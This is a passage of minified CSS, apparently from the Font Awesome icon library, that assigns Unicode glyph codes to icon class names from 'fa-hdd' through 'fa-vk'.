fa-hdd:before{content:"\f0a0"}.fa-head-side-cough:before{content:"\e061"}.fa-head-side-cough-slash:before{content:"\e062"}.fa-head-side-mask:before{content:"\e063"}.fa-head-side-virus:before{content:"\e064"}.fa-heading:before{content:"\f1dc"}.fa-headphones:before{content:"\f025"}.fa-headphones-alt:before{content:"\f58f"}.fa-headset:before{content:"\f590"}.fa-heart:before{content:"\f004"}.fa-heart-broken:before{content:"\f7a9"}.fa-heartbeat:before{content:"\f21e"}.fa-helicopter:before{content:"\f533"}.fa-highlighter:before{content:"\f591"}.fa-hiking:before{content:"\f6ec"}.fa-hippo:before{content:"\f6ed"}.fa-hips:before{content:"\f452"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-history:before{content:"\f1da"}.fa-hive:before{content:"\e07f"}.fa-hockey-puck:before{content:"\f453"}.fa-holly-berry:before{content:"\f7aa"}.fa-home:before{content:"\f015"}.fa-hooli:before{content:"\f427"}.fa-hornbill:before{content:"\f592"}.fa-horse:before{content:"\f6f0"}.fa-horse-head:before{content:"\f7ab"}.fa-hospital:before{content:"\f0f8"}.fa-hospital-alt:before{content:"\f47d"}.fa-hospital-symbol:before{content:"\f47e"}.fa-hospital-user:before{content:"\f80d"}.fa-hot-tub:before{content:"\f593"}.fa-hotdog:before{content:"\f80f"}.fa-hotel:before{content:"\f594"}.fa-hotjar:before{content:"\f3b1"}.fa-hourglass:before{content:"\f254"}.fa-hourglass-end:before{content:"\f253"}.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-start:before{content:"\f251"}.fa-house-damage:before{content:"\f6f1"}.fa-house-user:before{content:"\e065"}.fa-houzz:before{content:"\f27c"}.fa-hryvnia:before{content:"\f6f2"}.fa-html5:before{content:"\f13b"}.fa-hubspot:before{content:"\f3b2"}.fa-i-cursor:before{content:"\f246"}.fa-ice-cream:before{content:"\f810"}.fa-icicles:before{content:"\f7ad"}.fa-icons:before{content:"\f86d"}.fa-id-badge:before{content:"\f2c1"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-ideal:before{content:"\e013"}.fa-igloo:before{content:"\f7ae"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-imdb:before{content:"\f2d8"}.fa-inbox:before{content:"\f01c"}.fa-indent:before{content:"\f03c"}.fa-industry:before{content:"\f275"}.fa-infinity:before{content:"\f534"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-innosoft:before{content:"\e080"}.fa-instagram:before{content:"\f16d"}.fa-instagram-square:before{content:"\e055"}.fa-instalod:before{content:"\e081"}.fa-intercom:before{content:"\f7af"}.fa-internet-explorer:before{content:"\f26b"}.fa-invision:before{content:"\f7b0"}.fa-ioxhost:before{content:"\f208"}.fa-italic:before{content:"\f033"}.fa-itch-io:before{content:"\f83a"}.fa-itunes:before{content:"\f3b4"}.fa-itunes-note:before{content:"\f3b5"}.fa-java:before{content:"\f4e4"}.fa-jedi:before{content:"\f669"}.fa-jedi-order:before{content:"\f50e"}.fa-jenkins:before{content:"\f3b6"}.fa-jira:before{content:"\f7b1"}.fa-joget:before{content:"\f3b7"}.fa-joint:before{content:"\f595"}.fa-joomla:before{content:"\f1aa"}.fa-journal-whills:before{content:"\f66a"}.fa-js:before{content:"\f3b8"}.fa-js-square:before{content:"\f3b9"}.fa-jsfiddle:before{content:"\f1cc"}.fa-kaaba:before{content:"\f66b"}.fa-kaggle:before{content:"\f5fa"}.fa-key:before{content:"\f084"}.fa-keybase:before{content:"\f4f5"}.fa-keyboard:before{content:"\f11c"}.fa-keycdn:before{content:"\f3ba"}.fa-khanda:before{content:"\f66d"}.fa-kickstarter:before{content:"\f3bb"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-kiss:before{content:"\f596"}.fa-kiss-beam:before{content:"\f597"}.fa-kiss-wink-heart:before{content:"\f598"}.fa-kiwi-bird:before{content:"\f535"}.fa-korvue:before{content:"\f42f"}.fa-landmark:before{content:"\f66f"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-laptop-house:before{content:"\e066"}.fa-laptop-medical:before{content:"\f812"}.fa-laravel:before{content:"\f3bd"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-laugh:before{content:"\f599"}.fa-laugh-beam:before{content:"\f59a"}.fa-laugh-squint:before{content:"\f59b"}.fa-laugh-wink:before{content:"\f59c"}.fa-layer-group:before{content:"\f5fd"}.fa-leaf:before{content:"\f06c"}.fa-leanpub:before{content:"\f212"}.fa-lemon:before{content:"\f094"}.fa-less:before{content:"\f41d"}.fa-less-than:before{content:"\f536"}.fa-less-than-equal:before{content:"\f537"}.fa-level-down-alt:before{content:"\f3be"}.fa-level-up-alt:before{content:"\f3bf"}.fa-life-ring:before{content:"\f1cd"}.fa-lightbulb:before{content:"\f0eb"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lira-sign:before{content:"\f195"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-lock:before{content:"\f023"}.fa-lock-open:before{content:"\f3c1"}.fa-long-arrow-alt-down:before{content:"\f309"}.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-low-vision:before{content:"\f2a8"}.fa-luggage-cart:before{content:"\f59d"}.fa-lungs:before{content:"\f604"}.fa-lungs-virus:before{content:"\e067"}.fa-lyft:before{content:"\f3c3"}.fa-magento:before{content:"\f3c4"}.fa-magic:before{content:"\f0d0"}.fa-magnet:before{content:"\f076"}.fa-mail-bulk:before{content:"\f674"}.fa-mailchimp:before{content:"\f59e"}.fa-male:before{content:"\f183"}.fa-mandalorian:before{content:"\f50f"}.fa-map:before{content:"\f279"}.fa-map-marked:before{content:"\f59f"}.fa-map-marked-alt:before{content:"\f5a0"}.fa-map-marker:before{content:"\f041"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-markdown:before{content:"\f60f"}.fa-marker:before{content:"\f5a1"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mask:before{content:"\f6fa"}.fa-mastodon:before{content:"\f4f6"}.fa-maxcdn:before{content:"\f136"}.fa-mdb:before{content:"\f8ca"}.fa-medal:before{content:"\f5a2"}.fa-medapps:before{content:"\f3c6"}.fa-medium:before{content:"\f23a"}.fa-medium-m:before{content:"\f3c7"}.fa-medkit:before{content:"\f0fa"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-megaport:before{content:"\f5a3"}.fa-meh:before{content:"\f11a"}.fa-meh-blank:before{content:"\f5a4"}.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-memory:before{content:"\f538"}.fa-mendeley:before{content:"\f7b3"}.fa-menorah:before{content:"\f676"}.fa-mercury:before{content:"\f223"}.fa-meteor:before{content:"\f753"}.fa-microblog:before{content:"\e01a"}.fa-microchip:before{content:"\f2db"}.fa-microphone:before{content:"\f130"}.fa-microphone-alt:before{content:"\f3c9"}.fa-microphone-alt-slash:before{content:"\f539"}.fa-microphone-slash:before{content:"\f131"}.fa-microscope:before{content:"\f610"}.fa-microsoft:before{content:"\f3ca"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-square:before{content:"\f146"}.fa-mitten:before{content:"\f7b5"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mixer:before{content:"\e056"}.fa-mizuni:before{content:"\f3cc"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa-money-bill:before{content:"\f0d6"}.fa-money-bill-alt:before{content:"\f3d1"}.fa-money-bill-wave:before{content:"\f53a"}.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-money-check:before{content:"\f53c"}.fa-money-check-alt:before{content:"\f53d"}.fa-monument:before{content:"\f5a6"}.fa-moon:before{content:"\f186"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-mosque:before{content:"\f678"}.fa-motorcycle:before{content:"\f21c"}.fa-mountain:before{content:"\f6fc"}.fa-mouse:before{content:"\f8cc"}.fa-mouse-pointer:before{content:"\f245"}.fa-mug-hot:before{content:"\f7b6"}.fa-music:before{content:"\f001"}.fa-napster:before{content:"\f3d2"}.fa-neos:before{content:"\f612"}.fa-network-wired:before{content:"\f6ff"}.fa-neuter:before{content:"\f22c"}.fa-newspaper:before{content:"\f1ea"}.fa-nimblr:before{content:"\f5a8"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-not-equal:before{content:"\f53e"}.fa-notes-medical:before{content:"\f481"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-octopus-deploy:before{content:"\e082"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-oil-can:before{content:"\f613"}.fa-old-republic:before{content:"\f510"}.fa-om:before{content:"\f679"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-optin-monster:before{content:"\f23c"}.fa-orcid:before{content:"\f8d2"}.fa-osi:before{content:"\f41a"}.fa-otter:before{content:"\f700"}.fa-outdent:before{content:"\f03b"}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"}.fa-pager:before{content:"\f815"}.fa-paint-brush:before{content:"\f1fc"}.fa-paint-roller:before{content:"\f5aa"}.fa-palette:before{content:"\f53f"}.fa-palfed:before{content:"\f3d8"}.fa-pallet:before{content:"\f482"}.fa-paper-plane:before{content:"\f1d8"}.fa-paperclip:before{content:"\f0c6"}.fa-parachute-box:before{content:"\f4cd"}.fa-paragraph:before{content:"\f1dd"}.fa-parking:before{content:"\f540"}.fa-passport:before{content:"\f5ab"}.fa-pastafarianism:before{content:"\f67b"}.fa-paste:before{content:"\f0ea"}.fa-patreon:before{content:"\f3d9"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-paw:before{content:"\f1b0"}.fa-paypal:before{content:"\f1ed"}.fa-peace:before{content:"\f67c"}.fa-pen:before{content:"\f304"}.fa-pen-alt:before{content:"\f305"}.fa-pen-fancy:before{content:"\f5ac"}.fa-pen-nib:before{content:"\f5ad"}.fa-pen-square:before{content:"\f14b"}.fa-pencil-alt:before{content:"\f303"}.fa-pencil-ruler:before{content:"\f5ae"}.fa-penny-arcade:before{content:"\f704"}.fa-people-arrows:before{content:"\e068"}.fa-people-carry:before{content:"\f4ce"}.fa-pepper-hot:before{content:"\f816"}.fa-perbyte:before{content:"\e083"}.fa-percent:before{content:"\f295"}.fa-percentage:before{content:"\f541"}.fa-periscope:before{content:"\f3da"}.fa-person-booth:before{content:"\f756"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-phoenix-squadron:before{content:"\f511"}.fa-phone:before{content:"\f095"}.fa-phone-alt:before{content:"\f879"}.fa-phone-slash:before{content:"\f3dd"}.fa-phone-square:before{content:"\f098"}.fa-phone-square-alt:before{content:"\f87b"}.fa-phone-volume:before{content:"\f2a0"}.fa-photo-video:before{content:"\f87c"}.fa-php:before{content:"\f457"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-square:before{content:"\e01e"}.fa-piggy-bank:before{content:"\f4d3"}.fa-pills:before{content:"\f484"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-pizza-slice:before{content:"\f818"}.fa-place-of-worship:before{content:"\f67f"}.fa-plane:before{content:"\f072"}.fa-plane-arrival:before{content:"\f5af"}.fa-plane-departure:before{content:"\f5b0"}.fa-plane-slash:before{content:"\e069"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-playstation:before{content:"\f3df"}.fa-plug:before{content:"\f1e6"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-podcast:before{content:"\f2ce"}.fa-poll:before{content:"\f681"}.fa-poll-h:before{content:"\f682"}.fa-poo:before{content:"\f2fe"}.fa-poo-storm:before{content:"\f75a"}.fa-poop:before{content:"\f619"}.fa-portrait:before{content:"\f3e0"}.fa-pound-sign:before{content:"\f154"}.fa-power-off:before{content:"\f011"}.fa-pray:before{content:"\f683"}.fa-praying-hands:before{content:"\f684"}.fa-prescription:before{content:"\f5b1"}.fa-prescription-bottle:before{content:"\f485"}.fa-prescription-bottle-alt:before{content:"\f486"}.fa-print:before{content:"\f02f"}.fa-procedures:before{content:"\f487"}.fa-product-hunt:before{content:"\f288"}.fa-project-diagram:before{content:"\f542"}.fa-pump-medical:before{content:"\e06a"}.fa-pump-soap:before{content:"\e06b"}.fa-pushed:before{content:"\f3e1"}.fa-puzzle-piece:before{content:"\f12e"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-quidditch:before{content:"\f458"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-quran:before{content:"\f687"}.fa-r-project:before{content:"\f4f7"}.fa-radiation:before{content:"\f7b9"}.fa-radiation-alt:before{content:"\f7ba"}.fa-rainbow:before{content:"\f75b"}.fa-random:before{content:"\f074"}.fa-raspberry-pi:before{content:"\f7bb"}.fa-ravelry:before{content:"\f2d9"}.fa-react:before{content:"\f41b"}.fa-reacteurope:before{content:"\f75d"}.fa-readme:before{content:"\f4d5"}.fa-rebel:before{content:"\f1d0"}.fa-receipt:before{content:"\f543"}.fa-record-vinyl:before{content:"\f8d9"}.fa-recycle:before{content:"\f1b8"}.fa-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redhat:before{content:"\f7bc"}.fa-redo:before{content:"\f01e"}.fa-redo-alt:before{content:"\f2f9"}.fa-registered:before{content:"\f25d"}.fa-remove-format:before{content:"\f87d"}.fa-renren:before{content:"\f18b"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-replyd:before{content:"\f3e6"}.fa-republican:before{content:"\f75e"}.fa-researchgate:before{content:"\f4f8"}.fa-resolving:before{content:"\f3e7"}.fa-restroom:before{content:"\f7bd"}.fa-retweet:before{content:"\f079"}.fa-rev:before{content:"\f5b2"}.fa-ribbon:before{content:"\f4d6"}.fa-ring:before{content:"\f70b"}.fa-road:before{content:"\f018"}.fa-robot:before{content:"\f544"}.fa-rocket:before{content:"\f135"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-route:before{content:"\f4d7"}.fa-rss:before{content:"\f09e"}.fa-rss-square:before{content:"\f143"}.fa-ruble-sign:before{content:"\f158"}.fa-ruler:before{content:"\f545"}.fa-ruler-combined:before{content:"\f546"}.fa-ruler-horizontal:before{content:"\f547"}.fa-ruler-vertical:before{content:"\f548"}.fa-running:before{content:"\f70c"}.fa-rupee-sign:before{content:"\f156"}.fa-rust:before{content:"\e07a"}.fa-sad-cry:before{content:"\f5b3"}.fa-sad-tear:before{content:"\f5b4"}.fa-safari:before{content:"\f267"}.fa-salesforce:before{content:"\f83b"}.fa-sass:before{content:"\f41e"}.fa-satellite:before{content:"\f7bf"}.fa-satellite-dish:before{content:"\f7c0"}.fa-save:before{content:"\f0c7"}.fa-schlix:before{content:"\f3ea"}.fa-school:before{content:"\f549"}.fa-screwdriver:before{content:"\f54a"}.fa-scribd:before{content:"\f28a"}.fa-scroll:before{content:"\f70e"}.fa-sd-card:before{content:"\f7c2"}.fa-search:before{content:"\f002"}.fa-search-dollar:before{content:"\f688"}.fa-search-location:before{content:"\f689"}.fa-search-minus:before{content:"\f010"}.fa-search-plus:before{content:"\f00e"}.fa-searchengin:before{content:"\f3eb"}.fa-seedling:before{content:"\f4d8"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-server:before{content:"\f233"}.fa-servicestack:before{content:"\f3ec"}.fa-shapes:before{content:"\f61f"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-share-square:before{content:"\f14d"}.fa-shekel-sign:before{content:"\f20b"}.fa-shield-alt:before{content:"\f3ed"}.fa-shield-virus:before{content:"\e06c"}.fa-ship:before{content:"\f21a"}.fa-shipping-fast:before{content:"\f48b"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shoe-prints:before{content:"\f54b"}.fa-shopify:before{content:"\e057"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-shopping-cart:before{content:"\f07a"}.fa-shopware:before{content:"\f5b5"}.fa-shower:before{content:"\f2cc"}.fa-shuttle-van:before{content:"\f5b6"}.fa-sign:before{content:"\f4d9"}.fa-sign-in-alt:before{content:"\f2f6"}.fa-sign-language:before{content:"\f2a7"}.fa-sign-out-alt:before{content:"\f2f5"}.fa-signal:before{content:"\f012"}.fa-signature:before{content:"\f5b7"}.fa-sim-card:before{content:"\f7c4"}.fa-simplybuilt:before{content:"\f215"}.fa-sink:before{content:"\e06d"}.fa-sistrix:before{content:"\f3ee"}.fa-sitemap:before{content:"\f0e8"}.fa-sith:before{content:"\f512"}.fa-skating:before{content:"\f7c5"}.fa-sketch:before{content:"\f7c6"}.fa-skiing:before{content:"\f7c9"}.fa-skiing-nordic:before{content:"\f7ca"}.fa-skull:before{content:"\f54c"}.fa-skull-crossbones:before{content:"\f714"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack:before{content:"\f198"}.fa-slack-hash:before{content:"\f3ef"}.fa-slash:before{content:"\f715"}.fa-sleigh:before{content:"\f7cc"}.fa-sliders-h:before{content:"\f1de"}.fa-slideshare:before{content:"\f1e7"}.fa-smile:before{content:"\f118"}.fa-smile-beam:before{content:"\f5b8"}.fa-smile-wink:before{content:"\f4da"}.fa-smog:before{content:"\f75f"}.fa-smoking:before{content:"\f48d"}.fa-smoking-ban:before{content:"\f54d"}.fa-sms:before{content:"\f7cd"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-snowboarding:before{content:"\f7ce"}.fa-snowflake:before{content:"\f2dc"}.fa-snowman:before{content:"\f7d0"}.fa-snowplow:before{content:"\f7d2"}.fa-soap:before{content:"\e06e"}.fa-socks:before{content:"\f696"}.fa-solar-panel:before{content:"\f5ba"}.fa-sort:before{content:"\f0dc"}.fa-sort-alpha-down:before{content:"\f15d"}.fa-sort-alpha-down-alt:before{content:"\f881"}.fa-sort-alpha-up:before{content:"\f15e"}.fa-sort-alpha-up-alt:before{content:"\f882"}.fa-sort-amount-down:before{content:"\f160"}.fa-sort-amount-down-alt:before{content:"\f884"}.fa-sort-amount-up:before{content:"\f161"}.fa-sort-amount-up-alt:before{content:"\f885"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-numeric-down:before{content:"\f162"}.fa-sort-numeric-down-alt:before{content:"\f886"}.fa-sort-numeric-up:before{content:"\f163"}.fa-sort-numeric-up-alt:before{content:"\f887"}.fa-sort-up:before{content:"\f0de"}.fa-soundcloud:before{content:"\f1be"}.fa-sourcetree:before{content:"\f7d3"}.fa-spa:before{content:"\f5bb"}.fa-space-shuttle:before{content:"\f197"}.fa-speakap:before{content:"\f3f3"}.fa-speaker-deck:before{content:"\f83c"}.fa-spell-check:before{content:"\f891"}.fa-spider:before{content:"\f717"}.fa-spinner:before{content:"\f110"}.fa-splotch:before{content:"\f5bc"}.fa-spotify:before{content:"\f1bc"}.fa-spray-can:before{content:"\f5bd"}.fa-square:before{content:"\f0c8"}.fa-square-full:before{content:"\f45c"}.fa-square-root-alt:before{content:"\f698"}.fa-squarespace:before{content:"\f5be"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-stackpath:before{content:"\f842"}.fa-stamp:before{content:"\f5bf"}.fa-star:before{content:"\f005"}.fa-star-and-crescent:before{content:"\f699"}.fa-star-half:before{content:"\f089"}.fa-star-half-alt:before{content:"\f5c0"}.fa-star-of-david:before{content:"\f69a"}.fa-star-of-life:before{content:"\f621"}.fa-staylinked:before{content:"\f3f5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-step-backward:before{content:"\f048"}.fa-step-forward:before{content:"\f051"}.fa-stethoscope:before{content:"\f0f1"}.fa-sticker-mule:before{content:"\f3f7"}.fa-sticky-note:before{content:"\f249"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stopwatch:before{content:"\f2f2"}.fa-stopwatch-20:before{content:"\e06f"}.fa-store:before{content:"\f54e"}.fa-store-alt:before{content:"\f54f"}.fa-store-alt-slash:before{content:"\e070"}.fa-store-slash:before{content:"\e071"}.fa-strava:before{content:"\f428"}.fa-stream:before{content:"\f550"}.fa-street-view:before{content:"\f21d"}.fa-strikethrough:before{content:"\f0cc"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-stroopwafel:before{content:"\f551"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-subscript:before{content:"\f12c"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-sun:before{content:"\f185"}.fa-superpowers:before{content:"\f2dd"}.fa-superscript:before{content:"\f12b"}.fa-supple:before{content:"\f3f9"}.fa-surprise:before{content:"\f5c2"}.fa-suse:before{content:"\f7d6"}.fa-swatchbook:before{content:"\f5c3"}.fa-swift:before{content:"\f8e1"}.fa-swimmer:before{content:"\f5c4"}.fa-swimming-pool:before{content:"\f5c5"}.fa-symfony:before{content:"\f83d"}.fa-synagogue:before{content:"\f69b"}.fa-sync:before{content:"\f021"}.fa-sync-alt:before{content:"\f2f1"}.fa-syringe:before{content:"\f48e"}.fa-table:before{content:"\f0ce"}.fa-table-tennis:before{content:"\f45d"}.fa-tablet:before{content:"\f10a"}.fa-tablet-alt:before{content:"\f3fa"}.fa-tablets:before{content:"\f490"}.fa-tachometer-alt:before{content:"\f3fd"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tape:before{content:"\f4db"}.fa-tasks:before{content:"\f0ae"}.fa-taxi:before{content:"\f1ba"}.fa-teamspeak:before{content:"\f4f9"}.fa-teeth:before{content:"\f62e"}.fa-teeth-open:before{content:"\f62f"}.fa-telegram:before{content:"\f2c6"}.fa-telegram-plane:before{content:"\f3fe"}.fa-temperature-high:before{content:"\f769"}.fa-temperature-low:before{content:"\f76b"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-tenge:before{content:"\f7d7"}.fa-terminal:before{content:"\f120"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-the-red-yeti:before{content:"\f69d"}.fa-theater-masks:before{content:"\f630"}.fa-themeco:before{content:"\f5c6"}.fa-themeisle:before{content:"\f2b2"}.fa-thermometer:before{content:"\f491"}.fa-thermometer-empty:before{content:"\f2cb"}.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-think-peaks:before{content:"\f731"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbtack:before{content:"\f08d"}.fa-ticket-alt:before{content:"\f3ff"}.fa-tiktok:before{content:"\e07b"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-tint:before{content:"\f043"}.fa-tint-slash:before{content:"\f5c7"}.fa-tired:before{content:"\f5c8"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-toilet:before{content:"\f7d8"}.fa-toilet-paper:before{content:"\f71e"}.fa-toilet-paper-slash:before{content:"\e072"}.fa-toolbox:before{content:"\f552"}.fa-tools:before{content:"\f7d9"}.fa-tooth:before{content:"\f5c9"}.fa-torah:before{content:"\f6a0"}.fa-torii-gate:before{content:"\f6a1"}.fa-tractor:before{content:"\f722"}.fa-trade-federation:before{content:"\f513"}.fa-trademark:before{content:"\f25c"}.fa-traffic-light:before{content:"\f637"}.fa-trailer:before{content:"\e041"}.fa-train:before{content:"\f238"}.fa-tram:before{content:"\f7da"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-trash:before{content:"\f1f8"}.fa-trash-alt:before{content:"\f2ed"}.fa-trash-restore:before{content:"\f829"}.fa-trash-restore-alt:before{content:"\f82a"}.fa-tree:before{content:"\f1bb"}.fa-trello:before{content:"\f181"}.fa-trophy:before{content:"\f091"}.fa-truck:before{content:"\f0d1"}.fa-truck-loading:before{content:"\f4de"}.fa-truck-monster:before{content:"\f63b"}.fa-truck-moving:before{content:"\f4df"}.fa-truck-pickup:before{content:"\f63c"}.fa-tshirt:before{content:"\f553"}.fa-tty:before{content:"\f1e4"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-tv:before{content:"\f26c"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-ubuntu:before{content:"\f7df"}.fa-uikit:before{content:"\f403"}.fa-umbraco:before{content:"\f8e8"}.fa-umbrella:before{content:"\f0e9"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-uncharted:before{content:"\e084"}.fa-underline:before{content:"\f0cd"}.fa-undo:before{content:"\f0e2"}.fa-undo-alt:before{content:"\f2ea"}.fa-uniregistry:before{content:"\f404"}.fa-unity:before{content:"\e049"}.fa-universal-access:before{content:"\f29a"}.fa-university:before{content:"\f19c"}.fa-unlink:before{content:"\f127"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before{content:"\f13e"}.fa-unsplash:before{content:"\e07c"}.fa-untappd:before{content:"\f405"}.fa-upload:before{content:"\f093"}.fa-ups:before{content:"\f7e0"}.fa-usb:before{content:"\f287"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-alt-slash:before{content:"\f4fa"}.fa-user-astronaut:before{content:"\f4fb"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-cog:before{content:"\f4fe"}.fa-user-edit:before{content:"\f4ff"}.fa-user-friends:before{content:"\f500"}.fa-user-graduate:before{content:"\f501"}.fa-user-injured:before{content:"\f728"}.fa-user-lock:before{content:"\f502"}.fa-user-md:before{content:"\f0f0"}.fa-user-minus:before{content:"\f503"}.fa-user-ninja:before{content:"\f504"}.fa-user-nurse:before{content:"\f82f"}.fa-user-plus:before{content:"\f234"}.fa-user-secret:before{content:"\f21b"}.fa-user-shield:before{content:"\f505"}.fa-user-slash:before{content:"\f506"}.fa-user-tag:before{content:"\f507"}.fa-user-tie:before{content:"\f508"}.fa-user-times:before{content:"\f235"}.fa-users:before{content:"\f0c0"}.fa-users-cog:before{content:"\f509"}.fa-users-slash:before{content:"\e073"}.fa-usps:before{content:"\f7e1"}.fa-ussunnah:before{content:"\f407"}.fa-utensil-spoon:before{content:"\f2e5"}.fa-utensils:before{content:"\f2e7"}.fa-vaadin:before{content:"\f408"}.fa-vector-square:before{content:"\f5cb"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-vest:before{content:"\e085"}.fa-vest-patches:before{content:"\e086"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-vial:before{content:"\f492"}.fa-vials:before{content:"\f493"}.fa-viber:before{content:"\f409"}.fa-video:before{content:"\f03d"}.fa-video-slash:before{content:"\f4e2"}.fa-vihara:before{content:"\f6a7"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-virus:before{content:"\e074"}.fa-virus-slash:before{content:"\e075"}.fa-viruses:before{content:"\e076"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa